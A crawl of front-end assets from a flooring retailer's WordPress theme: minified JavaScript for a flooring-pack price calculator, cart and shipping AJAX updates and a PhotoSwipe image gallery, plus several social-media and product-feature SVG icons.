e=document.querySelector(".price-comparision-per-pack");e&&(this.price=e.dataset.price),this.price_field=document.querySelector(".price-cal-quantity"),this.width=0,this.height=0,this.quantity=document.querySelector("form.cart input"),this.vatEl=document.querySelector("#total_cost_with_tax"),console.log(this.vatEl),this.vatEl&&(this.vat=this.vatEl.dataset.vat),this.lengthInput&&this.addEvents(this.lengthInput),this.widthInput&&this.addEvents(this.widthInput),this.result&&this.addEvents(this.result),console.log(this.price)}addEvents(e){e.addEventListener("keyup",this.inputChangeEvent.bind(this)),e.addEventListener("input",this.inputChangeEvent.bind(this))}inputChangeEvent(e){const t=e.target;t.classList.contains("price-cal-input__result")&&(this.height=this.lengthInput.value="",this.width=this.widthInput.value=""),"length"==t.dataset.dimension?this.height=t.value:this.width=t.value,this.outputResult()}outputResult(){const e=this.height*this.width;if(0==e&&!this.result)return;e&&(this.result.value=e);const t=Math.ceil(this.result.value/this.packSize);this.packsRequired.innerHTML=t,this.packsArea.innerHTML=(t*this.packSize).toFixed(2),this.quantity.value=t;const i=(this.price*t).toFixed(2),n=(i*this.vat).toFixed(2);this.price_field.firstElementChild.innerHTML=`Total £${i}`,this.vatEl.innerHTML=`Inc VAT £${n}`;const s=document.querySelector(".price-rules-table-wrapper");s&&[...s.querySelectorAll("tbody tr")].forEach((e=>{const i=e?.getAttribute("data-price-rules-amount");t>=i&&(document.querySelector(".price-rule-active").classList.toggle("price-rule-active"),e.classList.toggle("price-rule-active"))}))}},document.querySelector(".price-cal-buttons select.qty")&&(document.querySelector(".price-comparision-per-pack p").innerHTML="per item"),window.addEventListener("load",(function(){console.log("doc loaded"),$(".accordion-single").find(".accordion").on("click",(function(){$(".accordion").toggleClass("active"),$(this).next().slideToggle(500),$(".panel").not($(this).next()).slideUp(500)})),$(".product-filter").find(".widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav").on("click",(function(){$(this).find("ul.woocommerce-widget-layered-nav-list").slideToggle(500)})),$(".card.flex-11500.m-20.flex-col.flex-jsb").find(".card-header.accordion-item-header.faq").on("click",(function(){$(this).next().slideToggle(500),$(".panel-faq.card-body.wysiwyg").not($(this).next()).slideUp(500)}));var e=document.querySelector(".price-rules-table");if(e){e.querySelector("tbody").addEventListener("click",(function(){return console.log("clikc")}));var t=e.querySelectorAll("tbody > tr"),i=t[t.length-1];i.click(),console.log(i)}}));var n=document.querySelectorAll("[data-rating]");console.log(n),n&&n.forEach((function(e){console.log(e.dataset.rating),e.querySelectorAll("svg").forEach((function(t,i){i+1<=e.dataset.rating&&t.classList.add("filled")}))}))})();
//# sourceMappingURL=productShop.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Youtube.svg
body_size: 28
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Youtube" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-youtube-6">
            <g transform="translate(1.000000, 4.000000)">
                <path d="M23.7014583,0.22503877 C19.346625,-0.0756237147 9.64733333,-0.0744015095 5.29854167,0.22503877 C0.589666667,0.550145359 0.0350416667,3.42721645 0,11 C0.0350416667,18.5593393 0.584833333,21.4486324 5.29854167,21.7749612 C9.64854167,22.0744015 19.346625,22.0756237 23.7014583,21.7749612 C28.4103333,21.4498546 28.9649583,18.5727836 29,11 C28.9649583,3.44066071 28.4151667,0.551367564 23.7014583,0.22503877 Z M10.875,15.8888209 L10.875,6.11117912 L20.5416667,10.9914446 L10.875,15.8888209 L10.875,15.8888209 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/07/iconmonstr-award-30-returns-1.svg
body_size: 1058
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>iconmonstr-award-30</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="iconmonstr-award-30" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-award-20">
            <g transform="translate(1.000000, 0.000000)">
                <path d="M24.8511039,12.5 L26.5909091,10.32875 L24.1913961,8.86875 L25.0612987,6.25 L22.2920455,5.675 L22.192013,2.925 L19.3898377,3.305 L18.3262013,0.755 L15.8228571,2.04375 L13.9285714,0 L12.0330195,2.0425 L9.52967532,0.755 L8.46603896,3.305 L5.66512987,2.92375 L5.5650974,5.67375 L2.79584416,6.25 L3.66574675,8.86875 L1.26623377,10.32875 L3.00603896,12.5 L1.26623377,14.67125 L3.66574675,16.13125 L2.79584416,18.75 L5.5650974,19.325 L5.66512987,22.075 L8.46730519,21.695 L9.53094156,24.245 L12.0342857,22.95625 L13.9285714,25 L15.8241234,22.9575 L18.3274675,24.24625 L19.3911039,21.69625 L22.1932792,22.07625 L22.2933117,19.32625 L25.0612987,18.75 L24.1913961,16.13125 L26.5909091,14.67125 L24.8511039,12.5 Z M13.9285714,21.25 C9.03331169,21.25 5.06493506,17.3325 5.06493506,12.5 C5.06493506,7.6675 9.03331169,3.75 13.9285714,3.75 C18.8238312,3.75 22.7922078,7.6675 22.7922078,12.5 C22.7922078,17.3325 18.8238312,21.25 13.9285714,21.25 Z M20.4382792,25.345 L23.4785065,30 L24.9296104,27.5 L27.8571429,27.5 L24.4952922,22.37125 C23.3341558,23.5825 21.9640909,24.59 20.4382792,25.345 Z M3.36185065,22.37125 L0,27.5 L2.92753247,27.5 L4.37863636,30 L7.41886364,25.345 C5.89305195,24.59 4.52298701,23.5825 3.36185065,22.37125 Z M13.9285714,5 C18.1248701,5 21.525974,8.35875 21.525974,12.5 C21.525974,16.64125 18.1248701,20 13.9285714,20 C9.73227273,20 6.33116883,16.64125 6.33116883,12.5 C6.33116883,8.35875 9.73227273,5 13.9285714,5 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
        <path d="M12.128,15.596 C12.6346667,15.596 13.0626667,15.5133333 13.412,15.348 C13.7613333,15.1826667 14.0213333,14.9626667 14.192,14.688 C14.3626667,14.4133333 14.448,14.1133333 14.448,13.788 C14.448,13.3666667 14.3173333,13.0133333 14.056,12.728 C13.7946667,12.4426667 13.4186667,12.26 12.928,12.18 L12.928,12.18 L14.192,10.74 L14.192,9.9 L10.272,9.9 L10.272,10.94 L12.656,10.94 L11.504,12.244 L11.504,13.1 L12.096,13.1 C12.7946667,13.1 13.144,13.3293333 13.144,13.788 C13.144,14.0173333 13.0506667,14.1946667 12.864,14.32 C12.6773333,14.4453333 12.4213333,14.508 12.096,14.508 C11.8026667,14.508 11.516,14.464 11.236,14.376 C10.956,14.288 10.7093333,14.164 10.496,14.004 L10.496,14.004 L9.992,14.996 C10.2586667,15.188 10.5826667,15.336 10.964,15.44 C11.3453333,15.544 11.7333333,15.596 12.128,15.596 Z M17.448,15.596 C17.912,15.596 18.3253333,15.4813333 18.688,15.252 C19.0506667,15.0226667 19.3346667,14.6906667 19.54,14.256 C19.7453333,13.8213333 19.848,13.3026667 19.848,12.7 C19.848,12.0973333 19.7453333,11.5786667 19.54,11.144 C19.3346667,10.7093333 19.0506667,10.3773333 18.688,10.148 C18.3253333,9.91866667 17.912,9.804 17.448,9.804 C16.984,9.804 16.5706667,9.91866667 16.208,10.148 C15.8453333,10.3773333 15.5613333,10.7093333 15.356,11.144 C15.1506667,11.5786667 15.048,12.0973333 15.048,12.7 C15.048,13.3026667 15.1506667,13.8213333 15.356,14.256 C15.5613333,14.6906667 15.8453333,15.0226667 16.208,15.252 C16.5706667,15.4813333 16.984,15.596 17.448,15.596 Z M17.448,14.5 C17.112,14.5 16.8466667,14.3533333 16.652,14.06 C16.4573333,13.7666667 16.36,13.3133333 16.36,12.7 C16.36,12.0866667 16.4573333,11.6333333 16.652,11.34 C16.8466667,11.0466667 17.112,10.9 17.448,10.9 C17.7893333,10.9 18.0573333,11.0466667 18.252,11.34 C18.4466667,11.6333333 18.544,12.0866667 18.544,12.7 C18.544,13.3133333 18.4466667,13.7666667 18.252,14.06 C18.0573333,14.3533333 17.7893333,14.5 17.448,14.5 Z" id="30" fill="#FFFFFF" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/script.js?ver=1768572808
body_size: -92
content:
jQuery((function(a){console.log("ajax file working!"),a(document).on("change","input.qty",(function(){console.log("fired");var n=a(this).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),o=a(this).val(),t=parseFloat(o);console.log(t),console.log(n),a.ajax({type:"POST",url:ajax.ajax_url,data:{action:"ajax_qty_cart",hash:n,_ajax_nonce:ajax.nonce,quantity:t},success:function(a){console.log(a)}})})),a(".shipping_option_input input:radio").change((function(){console.log("input changed"),a.ajax({type:"POST",url:ajax.ajax_url,data:{action:"update_the_shipping_session",_ajax_nonce:ajax.nonce,id:this.id},success:function(a){console.log(a)}})}))}));
//# sourceMappingURL=script.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Pinterest.svg
body_size: 340
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Pinterest" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-pinterest-1">
            <g>
                <path d="M15,0 C6.71625,0 0,6.715 0,15 C0,21.355 3.95375,26.7825 9.53375,28.9675 C9.4025,27.78125 9.28375,25.96125 9.58625,24.66625 C9.85875,23.495 11.345,17.21 11.345,17.21 C11.345,17.21 10.89625,16.31125 10.89625,14.9825 C10.89625,12.8975 12.105,11.34 13.61,11.34 C14.88875,11.34 15.5075,12.30125 15.5075,13.4525 C15.5075,14.73875 14.68875,16.6625 14.265,18.44625 C13.91125,19.93875 15.01375,21.1575 16.48625,21.1575 C19.1525,21.1575 21.20125,18.34625 21.20125,14.28875 C21.20125,10.6975 18.62125,8.18625 14.93625,8.18625 C10.66875,8.18625 8.16375,11.3875 8.16375,14.695 C8.16375,15.98375 8.66,17.3675 9.28,18.1175 C9.4025,18.26625 9.42,18.3975 9.38375,18.54875 L8.9675,20.24875 C8.90125,20.52375 8.75,20.5825 8.465,20.45 C6.59125,19.5775 5.42,16.83875 5.42,14.63875 C5.42,9.9075 8.8575,5.56125 15.33125,5.56125 C20.535,5.56125 24.57875,9.27 24.57875,14.225 C24.57875,19.395 21.32,23.555 16.795,23.555 C15.275,23.555 13.84625,22.76625 13.3575,21.8325 L12.4225,25.39875 C12.08375,26.7025 11.17,28.33625 10.5575,29.33125 C11.9625,29.765 13.45375,30 15,30 C23.28375,30 30,23.28375 30,15 C30,6.715 23.28375,0 15,0 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg
body_size: 180
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Waterproof</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Waterproof" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="iconmonstr-drop-24" transform="translate(2.000000, 0.000000)" filter="url(#filter-1)">
            <g>
                <path d="M18,7.5 C13.3045714,14.24625 10.2857143,18.4675 10.2857143,22.57 C10.2857143,26.67375 13.7365714,30 18,30 C22.2634286,30 25.7142857,26.67375 25.7142857,22.57 C25.7142857,18.4675 22.6954286,14.24625 18,7.5 Z M17.973,12.3 C18.4242857,12.97875 18.9642857,14.1625 18.9642857,15.4125 C18.9642857,19.07625 15.1071429,19.67625 15.1071429,17.44625 C15.1071429,15.91625 17.0254286,13.655 17.973,12.3 Z M7.71942857,22.5 C7.74642857,18.40875 10.0568571,14.53375 13.6954286,9.2375 C12.3492857,6.65125 10.3011429,3.71625 7.71428571,0 C3.01885714,6.74625 0,10.9675 0,15.07 C0,19.17375 3.45085714,22.5 7.71428571,22.5 L7.71942857,22.5 Z M4.82142857,9.9475 C4.82142857,8.41625 6.73971429,6.15625 7.68728571,4.8 C8.13857143,5.47875 8.67857143,6.6625 8.67857143,7.9125 C8.67857143,11.57625 4.82142857,12.17625 4.82142857,9.9475 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/LinkedIn.svg
body_size: 44
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>LinkedIn</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="LinkedIn" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-linkedin-1-(1)">
            <g transform="translate(2.000000, 2.000000)">
                <path d="M5.6025,2.82608696 C5.6025,4.38721739 4.35375,5.65217391 2.8125,5.65217391 C1.27125,5.65217391 0.0225,4.38721739 0.0225,2.82608696 C0.0225,1.26608696 1.27125,0 2.8125,0 C4.35375,0 5.6025,1.26608696 5.6025,2.82608696 Z M5.625,7.91304348 L0,7.91304348 L0,26 L5.625,26 L5.625,7.91304348 Z M14.60475,7.91304348 L9.01575,7.91304348 L9.01575,26 L14.605875,26 L14.605875,16.5054783 C14.605875,11.2263478 21.3885,10.7945217 21.3885,16.5054783 L21.3885,26 L27,26 L27,14.5475652 C27,5.63973913 16.96275,5.96417391 14.60475,10.3491304 L14.60475,7.91304348 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Maintenance.svg
body_size: 486
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Maintenance</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Maintenance" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="handyman_black_24dp">
            <g transform="translate(1.000000, 0.000000)">
                <rect id="Rectangle" x="7" y="8" width="24" height="24"></rect>
                <g id="Group" fill="#000000" fill-rule="nonzero">
                    <path d="M37.4549192,31.8766785 L27.5782406,22 L25.7333516,22 L21,26.7333516 L21,28.5782406 L30.8766785,38.4549192 C31.603453,39.1816936 32.7774733,39.1816936 33.5042477,38.4549192 L37.4549192,34.5042477 C38.1816936,33.7961085 38.1816936,32.603453 37.4549192,31.8766785 Z M32.1811455,34.522883 L24.2798027,26.6215401 L25.6029049,25.2984379 L33.5042477,33.1997808 L32.1811455,34.522883 Z" id="Shape"></path>
                    <path d="M29.5186732,17.5026783 L32.2319281,14.8172837 L36.3114318,18.8548982 C38.5628561,16.6265921 38.5628561,13.0079752 36.3114318,10.7796691 L29.4994303,4.03761457 L26.7861755,6.72300917 L26.7861755,1.35221997 L25.4391695,0 L18.627168,6.74205452 L19.9934169,8.09427449 L25.4391695,8.09427449 L22.7259147,10.7796691 L24.7656665,12.7984764 L19.2044563,18.302583 L11.2571212,10.4368528 L11.2571212,7.73241281 L5.44575263,1.98071658 L0,7.37055112 L5.83061147,13.1412927 L8.54386631,13.1412927 L16.4912014,21.007023 L14.8555513,22.6258779 L10.7760476,22.6258779 L0.577288264,32.7199143 C-0.173186479,33.462683 -0.173186479,34.6625402 0.577288264,35.4053089 L4.656792,39.4429235 C5.40726674,40.1856922 6.6195721,40.1856922 7.37004684,39.4429235 L17.5688062,29.348887 L17.5688062,25.3112725 L27.4789214,15.5029163 L29.5186732,17.5026783 Z M14.1628054,27.3110344 L6.00379795,35.3862635 L4.63754906,34.0340436 L12.7965565,25.9588144 L12.7965565,25.9588144 L14.1628054,27.3110344 L14.1628054,27.3110344 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/Finance.svg
body_size: 31
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Finance</title>
    <g id="Finance" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="iconmonstr-credit-card-9" transform="translate(0.000000, 5.000000)" fill="#000000" fill-rule="nonzero">
            <path d="M0,5 L0,2.5 C0,1.12 1.12,0 2.5,0 L25,0 C26.38,0 27.5,1.12 27.5,2.5 L27.5,5 L0,5 Z M30,14.375 C30,17.48125 27.48125,20 24.375,20 C21.26875,20 18.75,17.48125 18.75,14.375 C18.75,11.26875 21.26875,8.75 24.375,8.75 C27.48125,8.75 30,11.26875 30,14.375 Z M27.305,13.2725 L26.435,12.4025 L23.79,15.11375 L22.55125,13.93875 L21.68125,14.81 L23.79125,16.85625 L27.305,13.2725 L27.305,13.2725 Z M16.25,14.375 C16.25,16.55875 17.12,18.53875 18.525,20 L2.5,20 C1.12,20 1.77635684e-15,18.88 1.77635684e-15,17.5 L1.77635684e-15,8.75 L18.525,8.75 C17.12,10.21125 16.25,12.19125 16.25,14.375 Z M10,15 L3.75,15 L3.75,16.25 L10,16.25 L10,15 Z M13.75,12.5 L3.75,12.5 L3.75,13.75 L13.75,13.75 L13.75,12.5 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Cleaning.svg
body_size: 506
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cleaning</title>
    <g id="Cleaning" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="soap_black_24dp">
            <rect id="Rectangle" x="0" y="0" width="40" height="40"></rect>
            <path d="M24.0833333,9.40909091 C24.7666667,9.40909091 25.3333333,9.98090909 25.3333333,10.6704545 C25.3333333,11.36 24.7666667,11.9318182 24.0833333,11.9318182 C23.4,11.9318182 22.8333333,11.36 22.8333333,10.6704545 C22.8333333,9.98090909 23.4,9.40909091 24.0833333,9.40909091 M24.0833333,6.88636364 C22.0166667,6.88636364 20.3333333,8.585 20.3333333,10.6704545 C20.3333333,12.7559091 22.0166667,14.4545455 24.0833333,14.4545455 C26.15,14.4545455 27.8333333,12.7559091 27.8333333,10.6704545 C27.8333333,8.585 26.15,6.88636364 24.0833333,6.88636364 L24.0833333,6.88636364 Z M33.6666667,8.56818182 C34.1333333,8.56818182 34.5,8.93818182 34.5,9.40909091 C34.5,9.88 34.1333333,10.25 33.6666667,10.25 C33.2,10.25 32.8333333,9.88 32.8333333,9.40909091 C32.8333333,8.93818182 33.2,8.56818182 33.6666667,8.56818182 M33.6666667,6.04545455 C31.8333333,6.04545455 30.3333333,7.55909091 30.3333333,9.40909091 C30.3333333,11.2590909 31.8333333,12.7727273 33.6666667,12.7727273 C35.5,12.7727273 37,11.2590909 37,9.40909091 C37,7.55909091 35.5,6.04545455 33.6666667,6.04545455 L33.6666667,6.04545455 Z M27.8333333,1 C26.45,1 25.3333333,2.12681818 25.3333333,3.52272727 C25.3333333,4.91863636 26.45,6.04545455 27.8333333,6.04545455 C29.2166667,6.04545455 30.3333333,4.91863636 30.3333333,3.52272727 C30.3333333,2.12681818 29.2166667,1 27.8333333,1 Z M34.9166667,26.2272727 C36.0666667,26.2272727 37,25.2854545 37,24.125 C37,22.9645455 36.0666667,22.0227273 34.9166667,22.0227273 L20.3333333,22.0227273 L20.3333333,20.3409091 L31.5833333,20.3409091 C32.7333333,20.3409091 33.6666667,19.3990909 33.6666667,18.2386364 C33.6666667,17.1118182 32.7833333,16.2204545 31.7,16.1531818 L15.1166667,16.1363636 L17.5833333,11.7636364 C17.7333333,11.4777273 17.8166667,11.1918182 17.8166667,10.8554545 C17.8166667,10.4181818 17.6666667,10.0145455 17.3833333,9.67818182 L15.5333333,7.72727273 L3.56666667,19.1636364 C2.56666667,20.1054545 2,21.4340909 2,22.8131818 L2,32.9545455 C2,35.7463636 4.23333333,38 7,38 L29.9166667,38 C31.0666667,38 32,37.0581818 32,35.8977273 C32,34.7372727 31.0666667,33.7954545 29.9166667,33.7954545 L20.3333333,33.7954545 L20.3333333,32.1136364 L33.25,32.1136364 C34.4,32.1136364 35.3333333,31.1718182 35.3333333,30.0113636 C35.3333333,28.8509091 34.4,27.9090909 33.25,27.9090909 L20.3333333,27.9090909 L20.3333333,26.2272727 L34.9166667,26.2272727 Z M17,34.6363636 L7,34.6363636 C6.08333333,34.6363636 5.33333333,33.8795455 5.33333333,32.9545455 L5.33333333,22.8636364 C5.33333333,22.2077273 5.71666667,21.7872727 5.93333333,21.6022727 L12,15.9177273 L12,19.5 L17,19.5 L17,34.6363636 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/slider.js?ver=1768572808
body_size: 373
content:
!function(e){for(var t=function e(t,n){return t&&(n(t)?t:e(t.parentNode,n))},n=function(e){(e=e||window.event).preventDefault?e.preventDefault():e.returnValue=!1;var n=e.target||e.srcElement,i=t(n,(function(e){return e.tagName&&"FIGURE"===e.tagName.toUpperCase()}));if(i){for(var l,a=i.parentNode,o=i.parentNode.childNodes,d=o.length,u=0,s=0;s<d;s++)if(1===o[s].nodeType){if(o[s]===i){l=u;break}u++}return l>=0&&r(l,a),!1}},r=function(e,t,n,r){var i,l,a=document.querySelectorAll(".pswp")[0];if(l=function(e){for(var t,n,r,i,l=e.childNodes,a=l.length,o=[],d=0;d<a;d++)1===(t=l[d]).nodeType&&(r=(n=t.children[0]).getAttribute("data-size").split("x"),i={src:n.getAttribute("href"),w:parseInt(r[0],10),h:parseInt(r[1],10)},t.children.length>1&&(i.title=t.children[1].innerHTML),n.children.length>0&&(i.msrc=n.children[0].getAttribute("src")),i.el=t,o.push(i));return o}(t),i={galleryUID:t.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(e){var t=l[e].el.getElementsByTagName("img")[0],n=window.pageYOffset||document.documentElement.scrollTop,r=t.getBoundingClientRect();return{x:r.left,y:r.top+n,w:r.width}}},r)if(i.galleryPIDs){for(var o=0;o<l.length;o++)if(l[o].pid==e){i.index=o;break}}else i.index=parseInt(e,10)-1;else i.index=parseInt(e,10);isNaN(i.index)||(n&&(i.showAnimationDuration=0),new PhotoSwipe(a,PhotoSwipeUI_Default,l,i).init())},i=document.querySelectorAll(".my-gallery"),l=0,a=i.length;l<a;l++)i[l].setAttribute("data-pswp-uid",l+1),i[l].onclick=n;var o=function(){var e=window.location.hash.substring(1),t={};if(e.length<5)return t;for(var n=e.split("&"),r=0;r<n.length;r++)if(n[r]){var i=n[r].split("=");i.length<2||(t[i[0]]=i[1])}return t.gid&&(t.gid=parseInt(t.gid,10)),t}();o.pid&&o.gid&&r(o.pid,i[o.gid-1],!0,!0)}();
//# sourceMappingURL=slider.js.map